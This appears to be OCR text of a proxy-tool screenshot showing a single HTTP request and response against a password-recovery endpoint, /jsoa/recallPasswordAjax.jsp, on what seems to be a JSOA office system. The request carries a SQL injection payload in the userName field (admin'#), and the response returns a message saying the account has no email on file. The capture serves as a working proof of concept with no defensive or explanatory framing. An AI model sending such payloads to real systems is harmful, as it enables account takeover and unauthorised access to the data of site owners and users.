 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 POST /jsoa/recallPasswordAjax.jsp HTTP/1.1
2 Host: 1.1.1
3 Content-Length: 52
4 Accept: application/json, text/javascript, */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: JSESSIONID=08FD6CA827551147785F977C86A44A53; MarkPwd=0;
jsoaUserName=; JSESSIONID=9632157EEB6FCC77481C0A6E2191D85A
1 Connection: close
2
3 userName=admin'#&userMail=1111%40qq.com&type=getCode
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=4BC7B94451A33BC90B9C953F38149AE7; Path=/jsoa
4 x-frame-options: SAMEORIGIN
5 Content-Type: text/html;charset=GBK
6 Content-Length: 78
7 Date: Wed, 01 Jun 2022 12:32:03 GMT
8 Connection: close
9
10
11
12 {"status":"userEmailMsg","msg":"该用户没有维护邮箱，请联系管理员重置密码"}